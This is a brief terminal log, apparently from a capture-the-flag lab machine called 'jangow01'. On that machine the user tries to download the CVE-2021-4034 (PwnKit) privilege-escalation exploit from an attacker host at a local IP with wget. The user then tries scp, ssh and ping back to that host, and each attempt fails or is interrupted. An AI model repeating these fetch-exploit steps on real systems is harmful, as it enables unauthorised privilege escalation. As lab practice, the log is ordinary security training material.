 jangow01@jangow01:/tmp$ wget 192.168.31.135/CVE-2021-4034-main
--2022-05-15 07:06:07--  http://192.168.31.135/CVE-2021-4034-main
Conectando-se a 192.168.31.135:80...
^C
jangow01@jangow01:/tmp$ scp -r parallels@192.168.31.135:~/Desktop/
^Cjangow01@jangow01:/tmp$ ssh parallels@192.168.31.135
^C
jangow01@jangow01:/tmp$ ping 192.168.31.135
PING 192.168.31.135 (192.168.31.135) 56(84) bytes of data.
ping: sendmsg: Operation not permitted
ping: sendmsg: Operation not permitted
ping: sendmsg: Operation not permitted
^Cping: sendmsg: Operation not permitted